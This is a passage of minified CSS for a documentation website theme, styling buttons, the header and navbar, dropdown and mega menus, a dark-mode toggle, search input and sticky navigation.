g-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(17,166,131,.15);color:var(--brand_color)!important}.dark_menu .right-nav .nav_btn.tp_btn:hover{color:#fff!important;background:var(--brand_color)}.menu>.nav-item{padding-bottom:37px;padding-top:37px;transition:all .3s linear}.menu>.nav-item>.nav-link{font-size:14px;font-weight:500;color:#000;padding:0;position:relative}.menu>.nav-item>.nav-link:after{display:none}.menu>.nav-item>.nav-link::before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}@media (max-width:991px){.menu>.nav-item>.nav-link::before{display:none}}.menu>.nav-item.submenu .dropdown-menu{margin:0;border-radius:4px;left:-30px;min-width:max-content;border:1px solid #e6eeef;background:#fff;padding:20px 0;box-shadow:0 30px 40px 0 rgba(4,73,89,.1)}.menu>.nav-item.submenu .dropdown-menu:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef;z-index:1}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu{transform:translateY(20px);transition:all .3s ease-in;opacity:0;visibility:hidden;display:block}}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item{padding:0 30px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item+.nav-item{margin-top:8px}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link{display:flex;align-items:center}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link:before{display:none}.menu>.nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item .nav-link img{margin-right:20px;width:32px}.menu>.nav-item.submenu .dropdown-menu .nav-item{padding:0 40px 0 30px;transition:all .3s linear;position:relative}.menu>.nav-item.submenu .dropdown-menu .nav-item+.nav-item{margin-top:18px}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link{padding:0;white-space:nowrap;font:400 14px/16px var(--rob);color:var(--p_color);transition:color .2s linear;position:relative;display:inline-block}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:after{display:none}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:var(--brand_color);transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link h5{padding-top:9px;margin-bottom:0;font-size:16px;text-transform:capitalize;font-weight:500;transition:all .2s linear}.menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link p{margin-bottom:0;line-height:29px;font-size:14px;padding-bottom:0}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link:before,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link:before{width:100%}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{transition:all .3s ease-in}.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu:before{display:none}@media (min-width:992px){.menu>.nav-item.submenu .dropdown-menu .nav-item>.dropdown-menu{position:absolute;left:100%;top:-25px;opacity:0;display:block;visibility:hidden;transform:translateY(20px);transition:all .3s ease-in}}.menu>.nav-item.submenu.mega_menu .dropdown-menu{min-width:540px;padding:0;background:0 0;max-height:309px;min-height:309px;border:none}.menu>.nav-item.submenu.mega_menu .dropdown-menu li .col-lg-7{padding-left:0;margin-left:-5px}.menu>.nav-item.submenu.mega_menu .dropdown-menu li>div{min-height:309px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .nav-pills{padding:30px 0;background:#fff;border-top-left-radius:8px;border-bottom-left-radius:8px;height:100%;margin-right:-10px;border-top:1px solid #e6eeef;border-bottom:1px solid #e6eeef;border-right:0;border-left:1px solid #e6eeef}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{content:"\35";position:absolute;right:25px;top:-1px;font-family:ElegantIcons;display:block;color:var(--brand_color);transition:all .2s linear;opacity:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link{font-size:14px;color:var(--p_color);display:inline-block;border-radius:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item .nav-link.active{background:0 0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item+.nav-item{margin-top:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:after,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:after{opacity:1;right:20px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover .nav-link{color:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link::before{background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link::before{background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link::before{background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link::before{background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link::before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link::before{background:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(2) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(2) .nav-link{color:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(3) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(3) .nav-link{color:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(4) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(4) .nav-link{color:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(5) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(5) .nav-link{color:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item.active:nth-child(6) .nav-link,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:hover:nth-child(6) .nav-link{color:#00aa6a}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane{padding:26px 10px 26px 25px;min-height:309px;border-top-right-radius:8px;border-bottom-right-radius:8px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list{width:50%;padding-bottom:12px}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list.w_100{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li{margin-bottom:12px;display:block}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a{font-size:14px;font-weight:400;color:#fff;position:relative;font-family:var(--rob);padding:0;overflow:visible}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:before{content:"";width:0;height:1px;background:#fff;position:absolute;left:0;bottom:0;transition:all .2s linear}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a.active:before,.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list li a:hover:before{width:100%}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .text a{display:block;padding:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane p{font-size:14px;line-height:30px;color:rgba(255,255,255,.5);margin-bottom:0}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:first-child{background:var(--brand_color)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(2){background:#b03532}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(3){background:#59a627}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(4){background:#da6f2b}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(5){background:var(--h_title)}.menu>.nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane:nth-child(6){background:#00aa6a}.menu>.nav-item.active .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}.menu>.nav-item:hover .nav-link:before{transform:scaleX(1);opacity:1;background:#fff;width:100%}@media (min-width:992px){.menu>.nav-item:hover .dropdown-menu{opacity:1;transform:translateY(0);visibility:visible}}@media (min-width:992px) and (min-width:992px){.menu>.nav-item:hover .dropdown-menu>.nav-item:hover .dropdown-menu{transform:scaleY(1);opacity:1;visibility:visible}}.menu>.nav-item+.nav-item{margin-left:40px}.mobile-dark-mode ion-icon{font-size:26px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer;position:absolute;right:55px;top:32px;transform:translateY(-48%) rotate(235deg)}.mobile-dark-mode ion-icon.dark-mode{display:none}.mobile-dark-mode input{display:none}.right-nav{margin-left:80px;display:flex;align-items:center}.right-nav ion-icon{font-size:23px;color:#9fa6ad;display:flex;align-items:center;cursor:pointer}.right-nav ion-icon:hover{color:#7d848d}.right-nav .js-darkmode-btn{position:relative;background:#1d2746;color:gold;border-radius:50px;padding:0 5px;margin-left:15px;height:26px}.right-nav .js-darkmode-btn label{margin:0;cursor:pointer}.right-nav .js-darkmode-btn .ball{height:20px;width:20px;position:absolute;background-color:#fafafa;border-radius:50%;left:3px;top:50%;transform:translateY(-50%);cursor:default;transition:all .3s linear 0s}.right-nav .js-darkmode-btn ion-icon{color:gold;font-size:14px}.right-nav .js-darkmode-btn input{display:none}.right-nav .nav_btn{font-size:14px;font-weight:500;padding:8px 27px;text-align:center;border-radius:4px;border:2px solid #fff;transition:all .3s linear;background:#fff;color:var(--brand_color)}.right-nav .nav_btn.brand_color{background-color:rgba(17,166,131,.031);color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.right-nav .nav_btn.brand_color i{color:var(--brand_color)}.right-nav .nav_btn.brand_border{background-color:transparent;color:#fff;border:2px solid rgba(255,255,255,.3);border-radius:6px}.right-nav .nav_btn.brand_border i{color:#fff}.right-nav .nav_btn i{padding-right:10px}.right-nav .nav_btn:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.right-nav .nav_btn:hover i{color:#fff}.right-nav .nav_btn.tp_btn{background:0 0;border:2px solid #fff;color:#fff!important}.right-nav .action_btn.btn_small_two{padding:6px 25px;font-size:16px}.right-nav .round-btn-2{border-radius:25px}.mCSB_inside>.mCSB_container{margin-right:0}.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);z-index:10;background:#fff}.menu_two .nav_btn{border:2px solid rgba(17,166,131,.3);color:var(--brand_color);background:rgba(17,166,131,.05)}.menu_two .nav_btn i{padding-right:8px;font-size:12px}.menu_two .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.menu_two .menu_toggle .hamburger span,.menu_two .menu_toggle .hamburger-cross span{background:#1d2746}.menu_two+div,.menu_two+section{margin-top:98px}.dk_menu>.nav-item>.nav-link{color:#6b707f}.dk_menu>.nav-item>.nav-link i{padding-right:5px;font-size:14px}.mobile_dropdown_icon{display:none}@media (max-width:991px){.display_none{display:none}}.sticky-nav-doc .navbar-brand img+img{display:none}.sticky-nav-doc .mobile_main_menu .menu_toggle .hamburger span{background:#1d2746}.mobile_main_menu{position:absolute;top:0;left:0;width:100%;z-index:10;padding:13px 0}@media (min-width:992px){.mobile_main_menu{display:none}}.mobile_main_menu .logo img{max-width:80%;margin-left:5px}.mobile_main_menu .container{display:flex;justify-content:space-between;align-items:center}.mobile_main_menu .menu_toggle{margin-right:18px}.mobile_main_menu .menu_toggle .hamburger span{width:100%}.mobile_main_menu .mobile_menu_left{display:flex}.mobile_main_menu .nav_btn{margin:0}.mobile_main_menu.navbar_fixed{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);background:#fff;transition:all .2s,top .4s linear}.mobile_main_menu.navbar_fixed .nav_btn{border-color:#6b707f}.mobile_main_menu.navbar_fixed .nav_btn:hover{border-color:var(--brand_color)}.menu_white .menu>.nav-item>.nav-link{position:relative}.menu_white .menu>.nav-item>.nav-link:before{content:"";width:0;height:1px;position:absolute;left:0;bottom:0;background:#fff;transition:width .2s linear}.menu_white .menu>.nav-item.active>.nav-link,.menu_white .menu>.nav-item.current_page_parent>.nav-link,.menu_white .menu>.nav-item:hover>.nav-link{color:#fff}.menu_white .menu>.nav-item.active>.nav-link::before,.menu_white .menu>.nav-item.current_page_parent>.nav-link::before,.menu_white .menu>.nav-item:hover>.nav-link::before{width:100%}.menu_white .menu>.nav-item.submenu.submenu.mega_menu .dropdown-menu .tabHeader .nav-item:after{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item>.nav-link:before{background:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.menu_white .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.menu_white .nav_btn:not(.not-round-btn){color:var(--brand_color);border-radius:45px}.menu_white .nav_btn:not(.not-round-btn):hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.dark-bg-menu{background-color:#020826;transition:all .2s linear}.dark-bg-menu.expand-search .navbar-collapse{flex-grow:inherit;margin-left:35px}.dark-bg-menu.expand-search .search-input{width:inherit;flex:1}.dark-bg-menu .search-input{margin-left:50px;visibility:visible;opacity:1}.dark-bg-menu .search-input ion-icon{color:#fff}.dark-bg-menu .search-input input{background-color:rgba(255,255,255,.15);visibility:visible;opacity:1;border:none;color:#fff;border-radius:3px}.dark-bg-menu .search-input input::placeholder{font-size:13px;font-weight:400;line-height:18px;color:#fff}.dark-bg-menu .menu>.nav-item>.nav-link{color:rgba(255,255,255,.6)}.dark-bg-menu .menu>.nav-item.active>.nav-link{color:#fff}.dark-bg-menu .right_nav .nav_btn{display:inline-block;height:40px;padding:0 25px;line-height:40px;font-family:var(--rob);font-size:16px;font-weight:400;border-radius:3px;margin-left:30px;color:#fff}.dark-bg-menu .right_nav .signin-btn{background-color:#4a6ee0}.dark-bg-menu .right_nav .signup-btn{background-color:rgba(255,255,255,.2)}.sticky_menu .menu_one{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15);position:fixed;width:100%;top:0;left:0}.sticky_menu .menu_one+div,.sticky_menu .menu_one+section{margin-top:100px}.sticky_menu .menu_one .menu>.nav-item .nav-link{position:relative;color:var(--p_color);font-weight:400}.sticky_menu .menu_one .menu>.nav-item.active>.nav-link,.sticky_menu .menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.menu_social{margin-bottom:0;margin-left:70px}.search_form{width:250px;list-style:none;position:relative}.search_form .form-control{font-size:14px;font-weight:400;padding:15px;height:45px;margin-top:-2px;padding-left:20px;background:#fafcfd;border:1px solid #e1e4e5;border-radius:4px;box-shadow:none}.search_form .form-control.placeholder{color:#8f94a6}.search_form .form-control:-moz-placeholder{color:#8f94a6}.search_form .form-control::-moz-placeholder{color:#8f94a6}.search_form .form-control::-webkit-input-placeholder{color:#8f94a6}.search_form button{position:absolute;top:11px;right:15px;border:0;padding:0;color:#1d2746;background:0 0;font-size:14px;z-index:3}#stickyTwo .menu>.nav-item.submenu.mega_menu .dropdown-menu,.menu_two .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.nav_btn_two{border-color:rgba(17,166,131,.3);background:#f1f8fc}.nav_btn_two:hover{border-color:var(--brand_color)}.navbar_fixed{position:fixed;z-index:35}.navbar_fixed .search-input{visibility:visible;opacity:1}.navbar_fixed.menu_one{box-shadow:0 1px 4px rgba(0,0,0,.15);background:#fff;transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed.menu_one .menu>.nav-item{padding-bottom:25px;padding-top:25px}.navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#1d2746}.navbar_fixed.menu_one .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one .menu>.nav-item.submenu.mega_menu .dropdown-menu{border-top:1px solid #e6eeef}.navbar_fixed.menu_one .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.1)}.navbar_fixed.menu_one .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.menu_one .nav_btn.tp_btn{color:var(--baseColor2)!important}.navbar_fixed.menu_one.menu_white .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.menu_one.menu_white .menu>.nav-item.active>.nav-link,.navbar_fixed.menu_one.menu_white .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.menu_one.menu_white .nav_btn{color:var(--brand_color);border:2px solid rgba(17,166,131,.3)}.navbar_fixed.menu_one.menu_white .nav_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.navbar_fixed.dark-bg-menu{transition:all .2s,top .4s linear;margin-top:0}.navbar_fixed .header_logo img:not(.sticky_logo){display:none}.navbar_fixed .header_logo img.sticky_logo{display:block}.navbar_fixed.menu_two{box-shadow:0 4px 10px 0 rgba(17,166,131,.06);width:100%;background:#fff;left:0;top:0;position:fixed;transition:top .4s linear}@media (min-width:992px){.navbar_fixed.menu_two .menu>.nav-item{padding-bottom:30px;padding-top:30px}}.navbar_fixed.menu_two+div,.navbar_fixed.menu_two+section{margin-top:86px}.navbar_fixed .menu_toggle .hamburger span,.navbar_fixed .menu_toggle .hamburger-cross span{background:#1d2746}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title)}.navbar_fixed.dark_menu .menu>.nav-item>.nav-link:before{display:none}.navbar_fixed.dark_menu .menu>.nav-item.active>.nav-link,.navbar_fixed.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.navbar_fixed.dark_menu 